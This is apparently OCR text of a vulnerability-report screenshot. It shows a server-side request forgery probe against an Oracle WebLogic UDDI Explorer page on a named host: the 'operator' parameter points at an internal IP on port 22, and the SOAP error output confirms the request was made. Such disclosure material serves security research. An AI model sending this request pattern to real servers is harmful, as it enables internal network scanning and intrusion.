 sn.189.cn:1962/uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.100.1.20:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&s
Oracle WebLogic Server
UDDI Explorer
ORACLE
Wed Jan 06 10:38:11 GMT+08:00 2016
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.100.1.20:22 which did not have a valid
SOAP content-type: null.
www.wooyun.org